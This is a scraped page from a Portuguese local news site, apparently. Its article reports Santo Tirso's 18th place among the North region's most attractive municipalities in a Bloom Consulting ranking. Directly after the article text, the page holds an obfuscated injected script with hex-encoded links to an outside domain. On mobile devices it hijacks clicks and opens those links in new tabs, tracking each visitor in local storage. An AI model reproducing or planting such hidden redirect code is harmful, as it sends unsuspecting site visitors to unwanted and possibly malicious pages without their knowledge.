<p>O presidente da Câmara Municipal de Santo Tirso, Joaquim Couto, considera que a posição ocupada pelo concelho é boa, mas realça que ainda há muito a fazer. “Esta classificação é positiva. Contudo, somos ambiciosos e queremos trabalhar para melhorar as condições de vida da população, aumentando a promoção de Santo Tirso a nível nacional”, enfatiza.</p>
<p>Pela primeira vez, foi possível avaliar e classificar a eficácia de cada um dos 308 municípios portugueses e obter uma visão mais fidedigna do panorama nacional, tanto mais que nunca um ranking fora desenvolvido de forma tão completa e detalhada. Numa época de grandes dificuldades económicas para o poder local, estes dados são importantes na definição de prioridades e tomada de decisões por parte dos autarcas e outros decisores políticos que, a partir de agora, podem usar estes indicadores para, por exemplo, reabilitar negócios e investimentos, tornar o turismo mais sustentável, e atrair talento para as suas regiões.</p>
<p>Segundo a Bloom Consulting, o Portugal City Brand Ranking nasceu da necessidade de responder à pergunta: “Por que são alguns municípios mais atrativos do que os outros?”. Daqui resultou que seria necessário avaliar o impacto das estratégias políticas, de urbanismo e de promoção de cada concelho e o de identificar as potencialidades e fragilidades de cada um.</p>
<p>O estudo baseou-se na análise de seis áreas de grande importância, a saber: 1- Atração de Investimento; 2- Atração de Turistas; 3 -Atração de Talento; 4- Aumento de Orgulho; 5- Aperfeiçoamento da Diplomacia Pública e 6- Aumento das Exportações. Feita a análise, Santo Tirso consegue posicionar-se no Top 20 dos concelhos mais atrativos da região Norte.</p>
<p>A metodologia usada pela Bloom Consulting, ao incorporar um número elevado de variáveis objetivas e relevantes em vez de estudos de opinião, dá a este estudo um grande grau de fiabilidade e objetividade que não pode ser comparado ao de outros estudos do género.</p>
<p>Sediada em Madrid, mas com escritórios em Lisboa, São Paulo e Los Angeles, a , a Bloom Consulting tem vindo a desenvolver, ao longo dos últimos dez anos, trabalhos de investigação com o objetivo de ajudar a definir a melhor estratégia para “vender” a marca de um território ou de uma cidade como um ativo económico e político. Trata-se de uma empresa com experiência e sucesso reconhecido na elaboração de rankings, bem como outros projetos, tendo sido referenciada por meios de comunicação social como “The Economist”, “Forbes” e a “CNN”.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F&text=Santo%20Tirso%20%C3%A9%20o%2018%C2%BA%20munic%C3%ADpio%20mais%20atrativo%20da%20regi%C3%A3o%20norte" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F&amp;media=" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F&amp;name=Santo+Tirso+%C3%A9+o+18%C2%BA+munic%C3%ADpio+mais+atrativo+da+regi%C3%A3o+norte" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Santo%20Tirso%20%C3%A9%20o%2018%C2%BA%20munic%C3%ADpio%20mais%20atrativo%20da%20regi%C3%A3o%20norte&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fsanto-tirso-e-o-18o-municipio-mais-atrativo-da-regiao-norte%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/vilarinho_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Santo Tirso requalifica estrada municipal 513" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-19T17:59:12+00:00" class="meta-item">Janeiro 19, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/REISE_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Domingo de Reis em Santo Tirso" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-12T22:27:56+00:00" class="meta-item">Janeiro 12, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/cantar-dos-reis-renova-tradicao-em-santo-tirso/" title=" Cantar dos Reis renova tradição em Santo Tirso." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/Fotografia-de-Arquivo_renamed-214x140.jpg" class="image wp-post-image" alt="" title=" Cantar dos Reis renova tradição em Santo Tirso." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-02T14:55:57+00:00" class="meta-item">Janeiro 2, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/cantar-dos-reis-renova-tradicao-em-santo-tirso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/cantar-dos-reis-renova-tradicao-em-santo-tirso/" title=" Cantar dos Reis renova tradição em Santo Tirso."> Cantar dos Reis renova tradição em Santo Tirso.</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

